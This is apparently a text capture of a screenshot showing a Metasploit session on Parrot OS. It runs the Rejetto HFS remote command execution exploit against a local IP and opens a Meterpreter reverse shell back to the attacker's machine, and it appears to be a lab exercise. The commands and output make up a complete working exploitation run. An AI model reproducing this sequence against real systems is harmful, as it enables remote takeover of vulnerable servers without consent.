 Aplicaciones Lugares Sistema dom 7 de may, 17:40
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[msf](Jobs:0 Agents:0) >> search rejetto
VSCodium
Matching Modules
================
Terminal de MATE
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFi
leServer Remote Command Execution
Suricata
CambiarVersionJav-
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http
/rejetto_hfs_exec
Parrot
[msf](Jobs:0 Agents:0) >> use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set rhost 192.168.1.135
rhost => 192.168.1.135
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> run
[*] Started reverse TCP handler on 192.168.1.44:4444
[*] Using URL: http://192.168.1.44:8080/lY3UcwLUWVyJ70R
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /lY3UcwLUWVyJ70R
[*] Sending stage (175686 bytes) to 192.168.1.135
[!] Tried to delete %TEMP%\LQkKpGheuiOL.vbs, unknown result
[*] Meterpreter session 1 opened (192.168.1.44:4444 -> 192.168.1.135:55614) at 2023-05-07 17:3
9:53 +0200
[*] Server stopped.
(Meterpreter 1)(C:\Users\usuario\Desktop\hfs2.3a_289) >